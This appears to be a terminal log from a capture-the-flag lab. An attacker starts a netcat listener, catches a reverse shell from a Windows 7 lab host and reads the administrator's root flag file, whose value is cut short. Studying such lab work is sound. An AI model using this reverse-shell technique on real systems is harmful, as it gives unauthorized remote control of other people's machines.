 C:\Windows\system32>kali@kali:~$ sudo nc -lvp 3333
[sudo] password for kali:
listening on [any] 3333 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.9] 49601
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 605B-4AAA
 Directory of c:\Users\Administrator\Desktop
19/03/2017  08:33 ��    <DIR>          .
19/03/2017  08:33 ��    <DIR>          ..
19/03/2017  08:34 ��                32 root.txt.txt
               1 File(s)             32 bytes
               2 Dir(s)  30.806.941.696 bytes free
c:\Users\Administrator\Desktop>type root.txt.txt
type root.txt.txt
4bf
c:\Users\Administrator\Desktop>